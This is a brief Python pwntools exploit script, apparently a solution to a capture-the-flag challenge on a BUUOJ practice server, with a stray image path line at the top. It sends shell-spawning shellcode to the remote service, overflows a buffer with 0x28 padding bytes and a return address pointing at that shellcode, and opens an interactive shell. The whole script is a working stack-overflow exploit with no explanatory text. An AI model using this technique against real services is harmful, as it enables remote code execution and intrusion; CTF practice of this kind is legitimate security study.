 from pwn import *
context(arch='amd64', os='linux', log_level = 'DEBUG')
p=remote('node3.buuoj.cn',29961)
shellcode=asm(shellcraft.sh())
print len(shellcode)
p.recvuntil('tell me your name')
p.sendline(shellcode)
payload='a'*0x28+p64(0x601080)
p.recvuntil('What do you want to say to me?')
p.sendline(payload)
p.interactive()